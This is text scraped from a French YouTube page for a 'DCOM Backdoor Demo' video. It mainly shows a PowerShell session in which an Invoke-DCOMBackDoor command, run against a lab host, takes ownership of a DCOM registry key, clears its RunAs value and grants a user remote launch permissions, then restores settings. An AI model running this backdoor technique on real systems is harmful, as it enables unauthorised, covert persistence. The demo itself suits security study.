 https://www.youtube.com/watch?v=e-tYtfmcoWk
YouTube FR
Rechercher
PS C:\> Invoke-DCOMBackDoor -Domain "LAB" -User "jason" -ComputerName "192.168.99.77" -Ve
VERBOSE: Setting RemoteRegistry service startup to Manual on 192.168.99.77
VERBOSE: Taking ownership of C08AFD90-F2A1-11D1-8455-00A0C91F3880
VERBOSE: Backdooring C08AFD90-F2A1-11D1-8455-00A0C91F3880 for LAB\jason
VERBOSE: Backing up the default RunAs Value to 'RunAsBackup'
VERBOSE: Clearing the original RunAs value
__GENUS : 2
__CLASS : __PARAMETERS
__SUPERCLASS :
__DYNASTY : __PARAMETERS
__RELPATH :
__PROPERTY_COUNT : 1
__DERIVATION : {}
__SERVER :
__NAMESPACE :
__PATH :
ReturnValue : 0
PSComputerName :
__GENUS : 2
__CLASS : __PARAMETERS
__SUPERCLASS :
__DYNASTY : __PARAMETERS
__RELPATH :
__PROPERTY_COUNT : 1
__DERIVATION : {}
__SERVER :
__NAMESPACE :
__PATH :
ReturnValue : 0
PSComputerName :
VERBOSE: Removing LAB\Matt from registry DACL
True
VERBOSE: Giving ownership back to TrustedInstaller
VERBOSE: Granting LAB\jason Machine-Wide Launch and Activation Permissions
VERBOSE: Setting Remote Registry service StartupType back to disabled on 192.168.99.77
0:59 / 1:40
DCOM Backdoor Demo
Matt N
364 abonnés
S'abonner
2
Partager
Enregistrer
Tout
1%